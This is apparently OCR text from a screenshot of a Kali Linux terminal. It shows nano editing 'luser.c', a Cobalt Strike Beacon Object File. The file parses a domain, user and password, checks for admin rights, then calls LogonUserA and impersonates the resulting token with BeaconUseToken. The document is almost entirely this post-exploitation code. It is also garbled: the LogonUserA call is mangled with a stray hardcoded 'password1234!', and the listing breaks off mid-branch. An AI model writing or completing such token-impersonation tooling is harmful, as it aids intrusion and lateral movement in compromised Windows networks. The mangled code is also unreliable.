 Applications Cobalt Strike Beacon Object Files - Co... Terminal - root@kali: ~/... Terminal - root@kali: ~/... root
Terminal - root@kali: ~/luser
File Edit View Terminal Tabs Help
root@kali: ~/luser root@kali: ~/luser root@kali: ~/luser
GNU nano 4.3 luser.c Modified
#include <windows.h>
#include "beacon.h"
WINADVAPI WINBOOL WINAPI ADVAPI32$LogonUserA (LPCSTR lpszUsername, LPCSTR lpszDomain, LPCSTR lpszPassword, DWORD dwLogonType>
WINBASEAPI WINBOOL WINAPI KERNEL32$CloseHandle (HANDLE hObject);
WINBASEAPI DWORD WINAPI KERNEL32$GetLastError (VOID);
void go(char * buff, int len) {
HANDLE hToken;
datap parser;
char * domain;
char * user;
char * pass;
BeaconDataParse(&parser, buff, len);
domain = BeaconDataExtract(&parser, NULL);
user = BeaconDataExtract(&parser, NULL);
pass = BeaconDataExtract(&parser, NULL);
if (!BeaconIsAdmin()) {
BeaconPrintf(CALLBACK_ERROR, "You must be admin to use this!");
return;
}
if (ADVAPI32$LogonUserA(user, P", "password1234!", LOGON32_LOGON_INTERACTIVE, LOGON32_PROVIDER_DEFAULT, &hToken)) {
BeaconUseToken(hToken);
KERNEL32$CloseHandle(hToken);
}
else {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text